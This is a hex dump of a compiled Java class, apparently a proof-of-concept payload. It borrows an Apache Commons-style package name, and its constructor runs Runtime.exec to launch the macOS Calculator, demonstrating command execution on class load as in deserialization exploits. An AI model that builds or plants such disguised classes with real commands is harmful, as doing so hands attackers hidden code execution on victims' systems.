 @ArraySize - 426 - 0x00 00 01 aa
[]Values
00000000 ca fe ba be 00 00 00 32 00 1e 01 00 29 6f 72 67 |.......2....)org|
00000010 2f 61 70 61 63 68 65 2f 62 6f 75 6e 64 65 64 6d |/apache/boundedm|
00000020 61 70 2f 63 6f 6d 6d 6f 6e 73 2f 43 6f 6c 6c 65 |ap/commons/Colle|
00000030 63 74 69 6f 6e 73 07 00 01 01 00 10 6a 61 76 61 |ctions......java|
00000040 2f 6c 61 6e 67 2f 4f 62 6a 65 63 74 07 00 03 01 |/lang/Object....|
00000050 00 06 3c 69 6e 69 74 3e 01 00 03 28 29 56 01 00 |..<init>...()V..|
00000060 04 43 6f 64 65 07 00 03 0c 00 05 00 06 0a 00 08 |.Code...........|
00000070 00 09 01 00 11 6a 61 76 61 2f 6c 61 6e 67 2f 52 |.....java/lang/R|
00000080 75 6e 74 69 6d 65 07 00 0b 01 00 0a 67 65 74 52 |untime......getR|
00000090 75 6e 74 69 6d 65 01 00 15 28 29 4c 6a 61 76 61 |untime...()Ljava|
000000a0 2f 6c 61 6e 67 2f 52 75 6e 74 69 6d 65 3b 0c 00 |/lang/Runtime;..|
000000b0 0d 00 0e 0a 00 0c 00 0f 01 00 16 6f 70 65 6e 20 |...........open |
000000c0 2d 61 20 43 61 6c 63 75 6c 61 74 6f 72 2e 61 70 |-a Calculator.ap|
000000d0 70 08 00 11 01 00 04 65 78 65 63 01 00 27 28 4c |p......exec..'(L|
000000e0 6a 61 76 61 2f 6c 61 6e 67 2f 53 74 72 69 6e 67 |java/lang/String|
000000f0 3b 29 4c 6a 61 76 61 2f 6c 61 6e 67 2f 50 72 6f |;)Ljava/lang/Pro|
00000100 63 65 73 73 3b 0c 00 13 00 14 0a 00 0c 00 15 01 |cess;...........|
00000110 00 10 73 65 72 69 61 6c 56 65 72 73 69 6f 6e 55 |..serialVersionU|
00000120 49 44 01 00 01 4a 05 71 e6 69 ee 3c 6d 47 18 01 |ID...J.q.i.<mG..|
00000130 00 0d 43 6f 6e 73 74 61 6e 74 56 61 6c 75 65 01 |..ConstantValue.|
00000140 00 0a 53 6f 75 72 63 65 46 69 6c 65 01 00 0d 52 |..SourceFile...R|
00000150 75 6e 74 69 6d 65 44 2e 6a 61 76 61 00 21 00 02 |untimeD.java.!..|
00000160 00 04 00 00 00 01 00 1a 00 17 00 18 00 01 00 1b |................|
00000170 00 00 00 02 00 19 00 01 00 01 00 05 00 06 00 01 |................|
00000180 00 07 00 00 00 1a 00 02 00 01 00 00 00 0e 2a b7 |..............*.|
00000190 00 0a b8 00 10 12 12 b6 00 16 57 b1 00 00 00 00 |..........W.....|
000001a0 00 01 00 1c 00 00 00 02 00 1d |..........|